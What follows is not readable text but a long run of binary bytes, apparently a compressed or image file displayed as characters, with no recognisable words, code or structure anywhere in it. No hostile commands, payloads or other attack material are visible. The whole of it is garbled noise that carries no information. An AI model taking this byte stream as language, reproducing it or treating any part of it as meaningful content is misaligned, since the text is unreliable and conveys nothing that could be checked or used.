��7'����� ǸX�q�] :7.���؊ tk�9Bq�֢��F���lg���dH�X��s�s{9X���Gx���M�7�*���ʹ�+R=�8�c�?�;��!��KI�Mu=͹KI��K�-�s�0_?,4qX�}��,C·�;B��>,���f�\8���ame�l>�K����g,����,�c��=놮M�Qt�Mj\����!������*>��	���Yd� �s�y�/f_�����yq��4ȹ�5��Es�ɱKX�%��n�:/�^�g��P��ƶ���4�Ms�*Mq�P�.����6�0g9�9����̑X䜚5ń�o+��/L�n/�eI@���Y{��e�� ��[p��T@��C��;�E�-�b��硬k����p�����Z�T�%.���Eط-Y8�p�A�Ojޖ�z���j�խ��LO�� �{M����	�q�h�S�F�ZK�ksm(��4rD�������&���V�gŏ�!���t��¾���f���]y!����D+�����f�	NF��'���q��|-6:旤$���Ė�	<����$jH��pqڽ*5��=<<��܂M:�M+�T�?B}kF��v��B��Մls:*�.ا������~ ��?�!��f������N��bǶ�'>՝lk��˩�0��˼w�?��[ĳ�s�i� h���d�� �$�l�,�\��ыiD���#�McWO�m�o|{�	D��\l���Z�"\z�c�\.|���5{���B�����;{xlPE��5�
� A\����?���D�<�Z	v���edğ!��EE�ijq��;ۯi�������:�
�~��Е�#0�����\�F�ֽl7��g��^���L�\�i�/�]�eRN�^�4cL
�
<}�mQu}EY��Xt�^9P���{�N���g����Ώ��|���U��F��Z(��a���f����p��k��T�i��|-����hT�1��*���롏C����[�|�B8K1L���J��3U(�y�~&�����}S�߉<?�FWK��&��%g�ÀlnV�x�A��Wt��zN3/�]'�����!���Q�mOi��"g�/K���>٘<M��W�y����<��L%�7c����}��f�⯈�Gk��p�ҭ.{���o�H�HYfNI��QRњS˫B=���� ������ڤ���������&����X״R�����/2Q�R�l�\���ֱ����K�F=� ��+���1T��g�	�����va�G���p7�Q���� �@����n��V�5���H��z���U����*��O�������iX�9l����^�+?>�Zs�t+e��EoI$�Ƌ�ǰ�$���?��|W�� 	��ۨ�fK�]ʃ��du���S�]��,�fqZ�+*������m�ݜU)b <��zU=�D��=GLS[���d�TaXNn,�V�u�J�X��nmܧ�S�*�YϠ㯵yY�+�R�W��ӗ=4�_��ּ`���qme��\r�N{UǄ��I��2�k�Αo�T �ݰ�1۵u]����u�Ү~�&�mxz���Q���5<���Q������|�w��ձ	�.�����0�MHs���%���m�Y��P����j٘�em"��G�~���P�E}i����C��MV���>��
'�nld�G?�yTưq�~t�"�%�}����z���9�{>�`�q&AiN�n�E�-XH7��^V��*Հ��9Ğf��s�q�P.E1D%�����1�;��z}�����{��ʴԡd��f���؞{�%���CJ~S�E�#p�l�8�Z�6��_�w}as�C*��ݗ;�?)ף�~�{��&��K�����߈$�b�_��ٺ�3��u�FԜ��zx��U����9@FG?C\��4��I��7�Ch���X�2���4�Tz���^��u��u��(��mcķW7R@H�!1�d���C^�	+�tzt�4�C�K�ķr���zf���1��Z����B��:�[��
��y�!)N�튎�ci��.�D�]��ߍs�%�4\�Щ�����}F�){h�f�&�ٴUC���
I���S^��W�j7v��s<L�݇P���.NErճ�*���Gξ��������Ƽ5+�������ײ����֩&C���G��n�ִ{yc�B��<w���ЧN��9�5�׼u?���� ���g*|�Q����k�x���pμoiH�|�����Y���UL�9$��Ҵ�8�r��<ok������v(! 랇�k�qU}�|��/�y�ĿMu~�6���2Ooj�T��j�z���/
��Ic�ݰժsp�[NIS�SԴ|�Dqј|��ZRN�-�z����Bq���f�����c��9�c���I�>"�n�Q��E���:��q��.���/����c��7|Ӽuuo�L��ǉ-�ӯxfU�*�I��NN��+��ԃwL��a�V��MO���Ϫ��ĝ�2�l��<0�I��Ыcp9���*X�<��:T���5|��Z�V��얍k�'�_�����|�����q�櫘U�R�҆
j�;��t� �h�ؖ%Fq���ן5��vY&�q_<o��'B���$V�3��t9�sF��bR�1�8����o��N�����6�� r9�G��Ѳ��C���ͳ:�q��?�Z� ��g>��uL,q�c+7 .:�^G��N���^����x1�mN���(��O��{��T��i�{40�)�]j�k?�|�to�,��6�E7i�ە+�P$����59��t��a�����.�1�v�<��W�	&�|�i�R|��� �Y�<q�F23��[�h'{-C�El��P3�x�ܜ.�7�?t�����7X��ZP�j�3�`�.�"�/k%�ӊ�4�b���&���]�L�П���1ǽz��ΌQ���/����l��8���C��#'ҋ0ț�y��E���?�5��P�z��0�>zv�JS�Q�q��͟��W�ue��|�'޼��s�%���=�-Cu�p��8�QRV[i7'��l��>^�[�s$�����f��h�9#�5�
���i9&������T��Y���r�4{�[����ִ�EHS�g������d��+,�ܿw=k�R���|�Rƾ��o�_-`�c�BW��P���U;r33�/�ƹ��:����g�P���Y�">b_����+ό��>2����;�˩ƶ��4�G��'�s��+r�#XTQ��|�t�N����2���%��qu^i:b����6�ю�P2@c�C� 5�Yez��B�����g�>������4�xW��tm_N��M�mNR�	*���:��zW]H{H��Q��R��ƿost�i/��¶��*N=Hb#k(񽽅�E��
��c'�=�ƭ̤�;�]����x��:t��quH��I����A�yժʞ�=t���v>g��𦓪��?�w�4���7!$�3�I?�g���T�+�˼o�j��f�������|K��V�J2Q}($�M{9meZ�mN'2m;���0�e�t���]f`��!�����Ϩ�U�������Ʈ��s����#~!����T�G �Bұ���7�]���7i�y�?�|�������ĩJ1���l�s����JUӮWs���~{���)s[c��ׂz����o$��J�Frrq�|��Y�r�=hb"�u�{D��;�-�r1�_A�ù��|��_K,����񚯫�r�e�N��ȪUU��$���.��1�Rp9��x�,���<+a+b$*T[��-&k	򳟸�HCB	�:יRWg\_2���iֶk��~�G+\�'��{\g�A�Z�˒����?�M:�񽈩?gc�����O��3��O���V����} ,�V`�6��ƽL��%�c��:��/���� \]�g��_1̝b.�va��`d�'��p��;��#�Њ���:�����~���=7��}�x7r�q�p�ܹ��^��+�ǡ�l>Ϳ���ƿ��6�M�|��R0u�arI��3���>��xL4�7�+��\Fe]F6��=���~-��ǋ5��B�|˙7m��A]��|��Ri�;��,d��A�X����NRkDX��6R����6/A].vW�L�"*���c*���.0�v:iSK�&�1�!�!��b�rβT�,wa��~��x�!�� ��^)�$a{l--��CM+4�?� �'�PJ�g���D����>�-"ܬK.�UOS��J�E3�f�i̲y���+?t 鳓������WM�gtD��G�[Ota���t��6ɥ���h� ^�:|����s�E�mBU�.zW�۾Ǹ"\�jm�'�.��.]"T��H=h���{�B�'�&���P-A1��^1�5�S�Zu'ڥ���ep.[Jym��p&�@C4�U�A�@#�����J�SZRw;�����e�G8ld����d�|_� �M�����o��p8�Etr���ҹ������[��>x��E���/.��H�H'�C��j��N q��g���
-���O�J-�o<G�G'�#�#�2����]�pF��Q�X|Z���q��Ƅ�Z��5�����?n5�Z��U�uK��.7I3rFl�p�v��J4*G��Z�k��O�_�
m��[O���U�i�]"S�}wo��2^"����אCuMS[�_?q^��	��e��6��&���Q�K�+�9C�<N��Da�+?��ț>xW�̷�S}b��Sw�1�G*o���>���W:��KZ�w�!��%[�N�<��'�@�Ϸ�x���-bz8D�ړ3n��ya��G�y 0���zW�Z����h�2Z����Z#[��UӬ�K�"����C+��7{׭��N�S�yy�Hʌ�[��ޝ{���X����=��+��ۭ}�!h�-�����'�o����S��7����Ճ`�s�1Z*�����^%��}�|"���j��ܣ8K�J�+�ןS:t��F��U��/�=GZ����sya�%ee8���*�s��+r���>�������5o�q��b?�?�^eia��Q�)��Õ�����:m�QEeP{t�0鵦�Ҫ��硻�������8�iV�
:����A�H�w����k��'~dV�ܵs:E	q:�:`�z�d�ߤH��c��ֹ�FW9��� ��Hb;����ڼ���M�O1�w�#�-�idb�X�{���y�*�ҥ�Oc���W�����U�|#��4$�|c�[���6�J�?����j�C�]�\�^7Q�c汙�(�p[6x��
+��g�[�?�����K��{�kV���0l�Ҝ���p:׻�������c��qS���u� �*���=0iI�"�M�r��~�2�`O|Wu.˩O��SΩ��e�&��<����k^8�~���F�P�i
l����ҧAZ
�l½�T���a<��T{�>Kg�λ,���)���(��28�+�iٓk�#Ul����S����ҳS��t�P]�e�,#r�=X}�h�+��4�1�� �g���D/,���A�I��k	���tƚ���|�Ǎ�U��!X�uü���<���נ�W���F���=*�d�t?��������8<���ı��w���ɩʢ�6�rq�IE5c���6�rƫ��q��WjN:,��r�X����Ҕ�K)8�+E�`tb�S�J.�^m4IO������X��j<�~� t��`�>̽�� �����0��^[����$���x9�F�[�� ��n8�x	���7���ƥ7-@�kx�p�j���ɮf�t`]���*H�Y�@O�UĈ�s�E��{��7�c�E�ch�2)9.Tv��yŸ9��)=�WË��]���x,29�䚋�?�)̈́	�����h�U8\�WzKئ�7s��ߵ�>���;�7�D�v�ֺu�`�.��a�<��$va�4V8$��ц%��V#���/�s��_���/�������k?���I%w?,1��UP;
�8xQ���Zդ�n�ڿ�ao� �-���s�F����� >)�i��5�F���'��Maj	�K�l3H9%�A����a��{JJh����d�����F�[��̱���Z�11�X|�ߩ��bs,D��g��N/�)��1k��>2��]�9Ԯ~I��ó���=L��o���	*Zy~:�*��?Z�'���+�%�h%�d�H\2H�VR8*AB+�tմg�ƴ�iw.�ln��%�sˆ��GG�w=,5x&������r��6�?!_1VѨ�=<=H�~S�?h�7��{a�1�k"4J�+�y�׫�\���U�NH���]�>
h��+.�nf�\d�U�)7F6<:3T���������l�9,ޤ������_8TVKP� ������v��A/��:tT�v��{T�eY������ȚW��b�H�iX���ݺ���xBΚ3�RJ+S���Nխ��ɰ��u�?q�^s���Yù�׶��`WMz�9(���-$�-�@����Ӓ3��_�RH�ws�O�T��z��_U�A2�B�����tA�=NKW�x���n`q�zOjª�J��#�|]���9yKO�<W�:2s�N�r�욓�����
)m�����mn�KqGu��Ju� j\trzb���$�R��M���wJ�7J���?8��~/�n<U�I洭&������%�����N_,��Y�\�3�211|�J�����KF�vfc���Mkr���ƿً6!�
חc�Oe_J@d�{��x��p��h�;`��r݋���M��OL8���^�6����#Y"
��9ϧ5̓��݄�ȩ���$d]Pn*�W6�E�l��#8b�9�ݸ�<M�B��I��#�o�
ǃ�wRm�5H�[����`�	�q_+���5��8T���GϿ���%� �K�W|:]��y��� 3_M�� �\�sѭU�����<[
"������5�oc��Ӽg�4�Zc�O�P7,5�*����(�$��U�e � �F�C,�/ʫ���j[A�-���=r1��\�}��� i̮N|���^V���Gt��OCF���otP�a��(���1HS��i��ͼ�S��&��8��_�\K���]���4�Y�OJN�H��m��9�XUQV�0'���I�	U���WE)��]���M����4pv��pt�ܬ&� ���l�+�u$e/%�����z��+���� jۯ����������k]!e����'�I�^d�{*`u��t��.f�\c����� �Cٟ�7�� վ5ϣ,� ��#�R-�.�z���^�#*�t�� �F���r^������9�3O�G��}�����Mq)�t�	�]F&p�̞m�<灄a�s�I�WKܻ�k9�4�O�x���!����g�q���ƿ*F�pW j��,����<���#֦[7�?~?c3y���'�^�s	�k���c<����*d�������wz~H��4m[OR�n�t�[[�'%+���|��&t��׃���Uy��ӌ���g�N�����xT��9,�$�8���̬wI��1�&��٧�Z�ݚ.��*��ՙ��*7E&|���g7�s�E�՚���Co%�1�}=�J)��\�8|O-�8}CP�͹��|=��~o4��jrj�G����'Q97Əx�p[]�Z]J�[���̱� c�,��z�5�Vu#��V#Y�]���G��_���=6���� �oxE��	�ī�g�I��h�iIY����1V�����~�����,�e̶�K���WB��9I��;��YU���F+H�H%�μ�1F�n?�����:�B���x���_���rv����1F�ǜx��|Z]���+H�ٙ��c�I�T��fa[B�g���� #���~�	�vĈɩ��''81۷N;�� |�׫�ɩ��3��J�g�z�Y�ҙ%�v/,��l�$�I����#e��j����̶��8����jJ�Q��������݉n���,�FZ6*I�X��>��O�2�S��V>�ր$�H�	}8�j��e�$��c ��hi5fkNm��GY�S0�p�#��#F���?J�yY��f���Z+۠����ϩ�G4�ةA��VӮSG����@bc�c��P�'�2��gv}��������� ���
�� /ˏ�&{��o��R���Q�F)sj��]��k~/�_��Wa�PI$��_I��h�⼏��Y>�4;��l�uy�k%8Ejģ'Л�a�{��=�>��bX,�Eg"�2aH�}(爜$��-U���/��(SObu?�q����̯f5˚w���W�2N	�\�ȫ�MX�B��}�c19�A�^f�=A���8S��sKN�^���E�G �Q�`,��"�΍;z�� o+��Q�`.�p�9�ѧ`.�q�|���*���k����5��̀Ѷ�I���$�+��=���PE ry�ZR�o`/�2�5�'���s]Jq�g������c �6�3����*qL ���a�~���L`�����V��Q�-�d�F�L����v��۲1��� ����_�C�+�FK�s�s�\�9ؖ��4*;�yG� ���������eF�� �j|[����
�O\��lt�[(�d��q!ϩ&Bv�{,҅�3�F|�>��Z)�x�YX�1<g=}3]�b�:{=�6�,1ަ[�JT��~�^~ǿ
�K��X<�$��ތ�����\r����F7�V����\� NT�jN�x��"�֛ik�����~NGJ��D��5��>g��|Z��S��B��K�;�^)?h�M�u�B�l���������:����^H��;��0�!ٿ1_sC�H𡊡'ʴ=���C�!_�ufV�K� :n�N�;���3��~�3[b���v���Z�剪��ץ�c��û0^Ms���/w��u�QY�+�ԯm��B��gl�sؓ� ꥧc�Qv��a{�i����g����T�f��텤h��3==��q:�٘���[)6��	��5�TM�ʮ��OJ1���O���s॔��~,��X�ch�l�}6����*(eէ4��g?<�`�ݟ�� �W���G���_��q��t�WN����>��?�_�w�{�L��'#��ٵLD_)��z�B��m��_�J��S�5vhˤ��h�H�K������ѻ1.M�4��A���w"h�%ˁ�bk�3IL�_�z�i �YA��h�b�e�^��,	L�4�i#8�Jinhxr���U�P�T4q6v�^��-��>|,�O��?I�����.�K�7Y��/4�9�P/�99��j�t�iluӫv���?i��%G���ᖕ��x�@�t�wqk���v��΅��n����x���
���M�2��c��ėzrfjSL�~X�9�c�O�{��n�daյ7�uF�1Z5�ܲ��q�agk2]&�s-�����Q�n~s�[=�^6^ƣ�C����c��~\L�Y���*/�������i;/3�ӕ���E ���@x��W3�%�e#�4���1uo���Ś�w�J��f���͹�/ ��8������;��0�Ј�+ߧ��I�y�ô�V9�,i��"�o�n���
�)5(&y3�;������Fp[��x�y��=�4:���s�(���	2��
5����H3�ލ@�oz� 0��^�w�P,�x� ����@ѵ�el��ZOm@���4�������Y��c��� V2�j�^���l� �k4���t���&���]^�~��j߳�̈ɹ@q����^�/� |��@My���~��c�i���Iϕ�uq� ��U%	��Τc%�Q��6�o�{��	��e�<c��Vxmg����@z�|��)�W.6�s�
~��g�G������K4FO.����0�	������k���?d�<��r�>Nףӵ�
[�g�%�o�.O��`��������"��3|��x�ÿ�cy$�u�=6גL�$ɍL�/
�R���'�
;]G�����[��%�oH�P���EqI���aI/#��Q@��8�������c��j�IV�+���t�:hߑ��+����u�kq�9�4��6:�2�/!M�����^;GZ�p��������q���=Λ����NVo�y�b}+��
'��$�f�`�>>i�zy:�i�@+eXz�\�Fl��f�ʊ�7��4�r��]�j��>yPJ��׍(8͞�q�emC�7��tkQ:�@�'JV�)c0���i�K|:�;�ڬ��X�����8�M��u#VI���I�_�M�� a��� �t�<���g���?j/j��t�$NK;�����uY�y���/x�YG�#��8�8e*��^��J��N�N:���N���~+Zj> ����K����9d,T)=���޽+$ϟ��������j���jm�Y�<��W<�#�����¢�Lg�#��\u>!�r޵#mH��V�q�Pt6�Lq��#A�2@�p�Ͻ;�)��>f�@ؽ[�&��69�RBg�QM� ����9��
��|�q�ZH�mS���o�^�m��S���V�kg�A<����VU!	A�#�2�i��яا���E�1ѭ��a�q�� ��e�t���;]Qa's*J� �������4�˚�j]�z�ҽꫣ�?o���������Եt'�� ��O��k���Z�|������P+�����r����R��3�67��M3U���@rb����^?,�f��\�;\����J��Y�[��$d���N8�3��Ѽ^��_�X���K�7e�Fx%�y���ڤ���y7Ip�d�8�&�#Χ�<{�Y�}MI]��?��N�BIxpI�k�^cBm��aJ��v�yW�/ٱ췽��*�s�<�^5���ɫJ�#���/G���m��X��s���r�¥iF1�=zp��.��^ ���x�Qt�R:��-�)��ģ^�>���!�S�92�{ן�s���@�+��跘�q*nOz-��g.B�^إ�p4��(HہN�\�U�c�5w埜(f}y���j�]`s?0"��9+XIy�d��qY�>�^��1��g�T���1��9�Xv�������M����n�%���drq����b��_@���-����l��w��8�3�;��֞u��}�B@�{�!����W�����N���ǌ�8��ƿ������q�Ԡ�9N:���W��p8�9�T�V>�9�1�:/�,���|^����Y��ß��y���C2A��EM�� �&Ew�u#��<���I��+��w�j�/�T�<;yofXt��";����^���Q� �]|9������%ht;��˭ɐ�ma�� ]J�ϊmQv=<����G\E�3�&:�"��<э�>��r�c����1�@�����%���}�>"}�J�x��W��U�:1��������i:h��&�J�p���e�M�9F�c���5���z����m�pR<}�x���`*���8�E9%bύn�3�A���'ӥn�Qg:jKCs����)hَ�QNA5�J�Sэzr�Qq|� 	��M?N`�k�h�_�A´�7�?������\�����>~���|�k�~&[=�_%դ�GS�]�V^�SwGW2���<$�� {WJ�ylgRS�l�����.��R�g,���x�W����,m'q$��W}(�YNW���x�����GL��;I�Wk�'�]��&�R�<���@����1�kC��&x"\��J�&`W�Gc�f�$��RY/1���޸�n�R����l�%I3K��ޟ�@��L�	P�ݟ�&�"���P<�/#�pw��*j:���I�UIP���X� ���=�}��A<�{�[�^�خ� ���-�+��Pp��<�$�KV8�JHѰ���׻s��b������v���{`��+���b�Sc���s���D>�]qڱ�joE+����/���{�Q���Hg�Kgasm����.1��0.�D�ls�,JZIkܺW��[�~;�A���kS�:��s!�M��}��+��`ml�:\�*ӓў�&��?R?��_�]�ٓ�>��<�7x��c\��\ͮ�#KI�$�x7#1*F��ϥ~M�\�fت�cQ+�5�l�EJ�L�+���V��$��X����~��no��w�x؞W����|.;�l⌔��+��1
)_N��:����v�q}�o����L�qk
�ĸ�����`W2L�Խ�K��0x���o����k�[�%��;�=�עk	$&So��P�#�+r=�_�p�m:�ԋ_��N�-��4����>ap��¿U˪$�[��ʴ���ϧo�Ƨ;�i������KgpҶ� <�G��{�9(s�E���J����^ \��A�s���4{�_��YH{�_�������qI���E�yr 77aYʚj����x���q�+�n	L��#��ZAs4J�.���Mt{5��w>0�� ���Y�w��n�G?���iB7���o��.�Ѭ����7�":$g,��F޹�i�"��#]���� ���K���"x�K�K��X"E�R��Yc	����9�զ�`>��w�oJ� ��~��!�I�1�V�j)%������j1���$�I�Zxe�k]u9q4�Xݽ��_xc������M�t��-��k�*9VC�=�׷��i�}�� 
�im�|D�������Zi2����e��lJ1�k�Q��>��p��Oi���N��[N%la�2Nx�����t�Q�N�uA�'����CB����N�l6��=���~zTUH����Y�G�ޅrd)���d����jv����h$�<��t�2�뚅��p��$U ��}���U���'3�5�{з@��zg�S���#K4\ ֈ����7VQ],�K���ҹ�S�;)г�l�~
�J=S_�qhɫ�g���	��y��5��1��u<��
C�6���<S�Z;��^x�(���x���V�+�Q���I$跉�h�%ɐ� �2� �V�wf~&1Y[y�H��+M�5����'�t�0�r]�\\>�%X���Gʀ�ߏa]�y]���jՒMy��'������O�|s�/hV�l�uݰ�΢>�E�F�X�$�`_YZ���c�]�Z�x�DӴ����~�n�����M�LpI�rs޾N���Gi	9+�:4�#Rp:d�.ѹe��!TV<�_#���z��E�; &|\���@�ڧ��g�R�;?�_Jۧ�J@�9E=��=@��㱳э΢��>rG�� 9�@4��_��)l�ڒ�{Y�Gks��Jz�Mn$ȉ)�[�9V�>��5f+�� �X�3�]c�{�n$=�5-ū�c,<���?*��IB7��hڏM��o���b��bu�ؕ4}wKlE;(c��:t��8MZƱ|���x;⏍�ou�D�ue��V�M��Z�!>dO�[��H0�qOJ.�s���.xW�~
�G�v���gRB���^=놽��Q��Zjx/�ǌ"i��=�\6,���pEq�F&����I)E)j���p>���k{�ڪ��N��§�X'ꎩ���E"�����)%�N��*K� ����u ?�j�Y�Y�K�穕:��2f]����"-N��K]F&��D.~a����uvP�c�xBN)h{��t��7	#�27�mQ�%��,a��A�Qv�F����t]�|J�p�G��v�k�����}h��wJ08=�Qv��P���7��E��n��ˌ���JW��}�sD#��`q���(ToD�@&ڳ�\g9�UN��^�@�r�H<Wc�SZr��;�����Y��3%��=��n�'N�r�1��L�cc� �V��&���n�f��+,�XdLrs���Ok$��_�P��#ǎ>
����������,dk�W�6�y����[T ��V���� e��CN0�`|��]���� �����/�7P��/ĝ=%�_
�I�k2eKv�c�2�g#-�N1�Q���D⚳)��3|3��|Ky���V�������,��A�[]D��=�I�x�i"3�L �zt�i�-�.I*׶�����/��>��ǋ.`h��w�o�b�c[m���nG����1T���g�e�O����6�w�ޙ�nQ��]�}>�D%Q TJ���4��ʞ.h��4�N��j�sZ��5gUʬ|� D��|E��?Fӣ2�ow%�p� x�x�+,�����#ZI-���?������p>��n�J�w+�a+KS�k��#��麷��YBHZU��zR�G7aҤ��mx2��CI��˲"	9l�)]������t��K�\�����3ȃn��� s�� ������l��4���O��:L�}Ւ�76�����1�+�����W[�����ǋ5χ�����n����7⌿�{J�v���f�5�+۬��@�	�q���N,´�J�����G�7�[I�{��H��\���0��-�¾�!��V��>w5�#x�[� ��~�~�������.!c�KCY�x�ǘ� �O�{9�j2��	&�~~�|/+�m���s_Zn�=M�U�GQ��nh�Z[%��W.U#��G=1�1�֦tԕ���7��ė�����a�M(i��i�����{{��S�6�X����O&أ~�k��*�{RI�f��e���vr\.7����a(;=Ηk���:x��o������^Ȗ~r[[�0KmF��݀�\~%S����ᆓ��V�� p���B�M#I���Q��4NR+&�3����������O�D�t�բ�8��[�)�Y|�-u#_��ɾ�K�s%�t�H��V\�ߊ��]v��9}�E�������n�� ���f���hۍ�)���U�%sD��#.f�,���握M�믆:�i�P�qq|�\�┑��cc 7L�3USI���:�r�4M� 
�$����m��3a���G�=/W��A�gi�_r��C�XN�#�J2KR���-�������ھ�u$W�|�r\t8#�*�Ɔl��r������0n?��V�˧	NV�Zi�9ay-�nQ�¬�� �zUYX�9GI��Z�����5��Ɍ�a�*'F�H�c
ӧW�s����xzH��n"_��B�ߎ�yX��Z	'k��*�^������{d�������$'���^%\�S�QwV=Z�N��Z�_jV�XG*a�u緭y_S�F[]��g�3S���g;���9��Ի���U�*,ۻ*��@��)Y��GJ7E��P�+�v#4Y���7.��v�{�9�Mc4`�pQ�W�`_�F�0�`��Y�f�P��vN{�f����p�(�����e<��qE�6wN߾q�<f�0.Ev�@��ۚ,��_���o{��kW�;[�����?ge<�t�*���Fm�{l�I�V�i���Q������6n����dh^
�%x��ּ�a�M�8~��G��_�����m#��Ƴp�{֓I[�.������#,���9F2Kt�S)�*��_C*�~ɟ�_���?����o���~�x�O�
�o�4)SX¶
�� 0 K�!zoj�b�q�NU?Jf�����o|7�0�i����y�a�c�dg'�_9:�Q�s�0��0��ȊC�[Er+�̣
�g�+V�GV�f_�����v;W�޵��rX�[���R\h�=�N�o��m6���C�2� �I�\�m��Ճ��|�y���+���7wz'��m�#�Y�źAǑp�|��}v�_j�3�i�����V�&�T��Be�2��?>9?�J,#����r��A�e��e�Й#�iYHV��X?��~6��q�mCX���ͪY��±Ť�%Đ��uъX��m,VF'�p3�
�F��>���a��B lv���W�v:5?<�l�?M�w�9|Kl_Z�ĥ�T���[� ����H����5�U�+J��z�9����~:X|�/���-�j���	t��E�q� -$fbz�s��q�k���)B�p�C��[Y�5�R�W�oi�I_s3y=���y�QI����O��p[9����.�Y��K:E���%�j�8rzPL��+�5�r��_�X6�H��S����O4U(��7z
 #�cP�tq@�T�E.@�8汪�v��)/j�����|L���K+�A�F�dm�{�@�
n� �  �c����2�W=:T!R��L� �[�¾��>,�:]������eE��������s���K(?ĥ{0�&�5z���u�r�g���F�E�����Q�V�&���1��c��zp��*���?�D�}׆�ih���
���p�pc���
������� �f~�>]�7[�L1]i�o&�ub�nm��Y0z�۱��T���Ԋ���^G�?�M-7�߳��o��'��y{�5��	�x5���Ѩ9�r�� 6�0V���S�AW��v���MS������ �'�Ɵ�/�g�6��$�Zы�����	 �H8��q�<n\���CJ[D��� ����Zg��g��o�e�|{���Mc7�<Ex��i�$Wg�f^�u ����3)�y:��]O?�U.k�z��i�>!�߄u;Y�0�����'A�r[���y�3���ԙ�(BO�V<��� �o��K� iIv��Y����m-��_�¤���9+e�*;���]W��֏s=���Ioso)�{r�x�U�\׷N��V{�l�n/ta�\�r6���"�Z��Wd���E�M��;�H8a�c�Q8FI�u"Qr������6���:��vzG��2kKh�9#��A�l	ЮYY>]�w����U�f]Z��:��8�JoCF�M���n<��>��-��BP�rX.�<�=2zR�N�'�j)�E0�u���-Z�����G�.x=��cp�s��pz��h�^lT���� |�������V�G���ʧp�69{�\��d9^WО(�@�it���u��:0�ϗ�=3�=�5���?hB0z��N.*I�T����'�v����BhY�����h��Y��B�\�����ԃ�_P�����3�*�Y��R>��h��#�A��v�GB	ּ�����9EGS�� 
�b������<72@�wl���(#?E*+���F�iY�ժF�(�:-���}SZ}rE�=�<6��0��Wߞ=+ԩRiX�J~�c��+��P�1b�$�kˡ�ܜ���uN(֌��l��sZԷ.���tʻYs�s^&"s�ߩՅ�����b��<b��C�Ε��k� ��ǈ���%��1YD[Xz��z���\D��S��ƶ��[��J���T�	�JY�҃�U�
��z�YC��=	Jm�}!��M��Ҥ� ���N�8�ש�/t�:� js&�5	 ܋2�B�h;�Y=���߁�g�o���t���kk�a᛹.�go.M)`o�%�HG�06˖9���SN��ړI�}c�O~�~���d~�1���ıiQ]�Z�Z�|QI"�H[s9VY
��X�㎕�CRc�)H������9�F>*x�E��ծf��Xަǳ�� Ī�6Ъ�g�kݥ�L��)Y=]������$�a7����kР�l�sQi�a��z���Ir-�^l��8� �����Ϭ���s�Ԯe�7F���҃͜2;kK�->�u:ě��4&���"�`)F#<t�
p�BbPs�hB��������P�'��2h�_�'����><��?��m��-�0X��[˴�� g<�L�Q�����IO�3��R�I�$~���)�Cae��7�x{�*��T~,���5ǊAR�kd�o�ܠTi��<��Vg���^������gği��� |?��-䷹�8-���Ⲃ�P�uTc w�O�p�������.𦭫�� oԜ�a���T8�:�O#�ֺ�T�B�=��J��3l����y؂�����1U,���R�ľ���q�<l�,��'�A� �MK��`?)��-h��-m���I��?_Ú� �Q~�4s$��c�'m�����-��0��j�Qt�UD����m'Hm%|?���*�C1�}�Ǡ����j�*N���Z��? ��1Y|m� ��|(����k�j���v֫����Pz������ ���J����\d�����v�Ë�ȴ�Z�ȉ�-�ɷ�6�æ6�����e/m�ކ�ROS��� �炼�>�ŐZ� iF��Z,c�x�p�����zUSi�����+C�k��ӵ���"��<76^���u�^M��h��8�i=7.+�2�x�aTG�c}��|�Է�<��w�Z� �-��,���ia��+�5��8"��ʒ2=��z*N:��S�lx����j��/�sƒ�I��8M� �p�ڢC�Q��9��ͩ�^*3V(_�K^���m�K7�jb�(UX����n�{I+�2��O��>�4GT�����}��m���� �c��E��~����Y	&��jsJ�����_���T��9�F���:�����ؐ(��1�E٩�k$h��y⋰-ڸn܆=h�F��0�{�w���<�?.��g0G���q�.���׌�.X�� ���'��:��������7o+!]N)�v�|���S��Ҕ_���ᯄ�K�?
ZjQ
�{).#*�n�p��4|���ɼAw�Ki�y�nD]c8*~�W�GJkC�t�%�������K��_!�Y摖{�� ($�N{{VΧ6��2�O��o3u'?�>_Z_#��c����VR 
ί�\N�������|?3��3����`�+m
�_��y���+c���?}�2�A��mzX����}��I�ēj�gƚ�5__5ń�D�l���_�z��t|�+?t��]��o����aI#g���A(�q���#ROS�b��Տ�5�S�I�+0.>pwq�������m]����^O�t��d�Ԝ�JS탑V��݊Z;���o�����_,<'��&�7�����N˴��b�J������_��z��U�����U·wg�!��H�.Ĳ�[�LףN����y�+��+�_�l�s�i�w���;I?��Z$���9�����s\܀%��Җ�g-J�2��R�|�<�[fy$�A����Co�p�>]�~TQ�4�0��sҀ�/��^��>����&�g����</g-����e�Z�\)�H	1��9�ǮGN��R��v[0���~��&����	�B�?���um=�,5YZ]2�y�;����B+�A��c]ʥ���p��:j}���&��)�7��h�/*8�^��~T��r��ԣ#<^=BK���� ��jr��U�9�H�Nݫ�@ ���5��)�&���F��sZǺx~a����xT�"��+��}8�yR���9����iw:����gmc=��Ä�5�f<U���_��C��Ǐ�C�^� �hh���+�cm�Q	�4di�²��:O�z���C����>�� �S�7�� b�R� �et�ώ�b�w���L�\>�
Jܲd�v<����(>�m��zQ\���K���Ҩ_��� f���y�����:��N����[\�q���E�����/#�O
��N�d� �6p~��W���ݰYW�ZuT�׋n���ơa�i~\JZ!'��v�q��*r>���)���ǲqz'��߳���3j��;�Jk-F�$�S��O�>�M*r�.h�	�����?��>"��ߊu�A�w׬#]B�T�c�Y�x�dg�化L��gs`��,k,Dc$xX�?$���>G�%�� ��C��*���I�eY#YB�##c)�$� �^�W����MSm��;_~�����3���n�گ�u�c�g�������9��1�+�R�çqբ�{͜n���i�F���f���C�Hr�(!@>�Ӟ��ZGGtq?q���W��O1"g#޼�z�,d,���h���t�\�B��7<��G&�/yу����e�g.�'��{�^��B�7p�@��~G��&�@Ѷ�̌�g4j�X2>[�h�-5���Ğy5�H����ː>3�J�f���a�$+��;�����4ƶ��5ٶ1�ŮFW����P?�����Zk߱��v+�+\�Mew<1XU?��������W�$�u|�b�F�۶�����;6�~}|�x����}>��-bKkl�~�/�������w=�$eN����r�̂`�RX�ooJ�r�{I��=Q��l-|��gҺ�V
��5Awr2���s��LLࣿS�E�$r^6�i�`2�ɞ���ڮ�1����_�X]a�>&xJ�qu]>�[���?�'���|<�| ��+��s�|��5|)�[�
�~k���B�li���Ï��+9Ӻ�ѝ1�m�>���~0Ūh6|�fh%�g@�[��NG׍JrI&}-�oE�HF����43�Y�N����q�ӆ�啾��&����ڇ��y��.��(��Ǚ�!� �c����J��q՜�c���~��ws��WY\�k�T�i]\����G�.�9Dit�`U�9>���^RV��且���j~f����8V��g2H�����"�*� ���@�ۇj �YX|�"�>���~xk�� 
